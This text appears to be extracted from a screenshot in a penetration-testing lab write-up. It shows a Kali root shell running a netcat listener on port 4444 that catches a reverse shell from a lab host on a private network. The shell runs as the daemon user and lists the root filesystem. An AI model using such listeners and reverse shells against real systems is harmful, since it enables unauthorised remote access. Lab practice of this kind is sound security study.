 ┌──(root㉿kali)-[/usr/…/exploitdb/exploits/php/webapps]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.182.128] from (UNKNOWN) [192.168.182.130] 51884
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/L
inux
 14:36:18 up  2:13,  0 users,  load average: 0.07, 0.07, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt